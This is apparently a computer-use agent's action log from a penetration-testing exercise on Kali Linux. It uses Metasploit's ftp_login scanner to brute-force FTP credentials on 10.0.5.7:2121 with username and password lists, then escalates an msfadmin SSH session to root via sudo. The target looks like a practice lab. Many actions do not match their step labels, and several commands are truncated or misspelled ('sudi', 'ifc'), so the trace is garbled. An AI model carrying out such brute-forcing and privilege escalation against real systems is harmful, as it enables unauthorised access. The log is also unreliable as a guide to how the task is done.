
- Launch msfconsole from the Kali terminal to reach the msf6 prompt
{"action": "type", "text": "msfconsole"}

{"action": "mouse_move", "coordinate": [46, 439]}

{"action": "type", "text": "msfconsole"}

- Load auxiliary/scanner/ftp/ftp_login and list its options with show options
{"action": "key", "text": "ctrl+r"}

{"action": "type", "text": "show options"}

- Set ftp_login RHOSTS to 10.0.5.7 and RPORT to 2121, then minimize the terminal
{"action": "key", "text": "ctrl+r"}

{"action": "type", "text": "set RHOSTS 10.0.5.7"}

{"action": "key", "text": "ctrl+r"}

{"action": "type", "text": "set RPORT 2121"}

{"action": "mouse_move", "coordinate": [426, 54]}

{"action": "left_click", "coordinate": [253, 38]}

{"action": "mouse_move", "coordinate": [46, 415]}

- Review usernames.txt (root, admin, msfadmin, postgres) in Mousepad, then return to the terminal
{"action": "double_click", "coordinate": [46, 414]}

{"action": "left_click", "coordinate": [425, 60]}

{"action": "left_click", "coordinate": [522, 39]}

- Set PASS_FILE to Desktop/passwords.txt and USER_AS_PASS to true on ftp_login
{"action": "key", "text": "ctrl+r"}

{"action": "key", "text": "ctrl+r"}

{"action": "type", "text": "PASS"}

{"action": "mouse_move", "coordinate": [221, 461]}

{"action": "key", "text": "ctrl+r"}

{"action": "type", "text": "run"}

{"action": "mouse_move", "coordinate": [400, 306]}

{"action": "mouse_move", "coordinate": [437, 374]}

{"action": "left_click", "coordinate": [80, 39]}


- Log into FTP at 10.0.5.7:2121 as postgres, list the home directory, and quit
{"action": "key", "text": "Return"}


- Escalate the msfadmin SSH session to root with sudo su, confirm via whoami, start ifconfig
{"action": "type", "text": "sudi"}

{"action": "type", "text": "whoami"}

{"action": "type", "text": "ifc"}

{"action": "type", "text": "on"}
